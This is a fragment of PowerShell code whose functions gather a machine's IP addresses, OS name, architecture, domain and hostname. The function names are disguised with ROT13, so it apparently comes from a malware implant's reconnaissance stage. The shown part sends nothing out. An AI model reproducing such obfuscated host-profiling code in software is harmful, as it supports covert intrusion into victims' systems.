 function trgVC(){
try{
$vcf = ""
Get-WmiObject Win32_NetworkAdapterConfiguration -Filter "IPEnabled=True" | Where{$_.
IPAddress[0] -NotLike '169*'} | % {$vcf = $vcf + "-" + $_.IPAddress[0]}
return $vcf.substring(1);
} catch {
return "ErrorIP";
}
}
function trgBF(){
try{
return (Get-WmiObject Win32_OperatingSystem).Name;
} catch {
return "ErrorOS";
}
}
function trgNepu(){
try{
return  (Get-WmiObject Win32_OperatingSystem).OSArchitecture;
} catch {
return "ErrorArch";
}
}
function trgQbznva(){
try{
return (Get-WmiObject Win32_ComputerSystem).Domain;
} catch {
return "ErrorDomain";
}
}
function trgUbfgAnzr(){
try{
return (Get-WmiObject Win32_ComputerSystem).Name;
} catch {
return "ErrorHostName";
}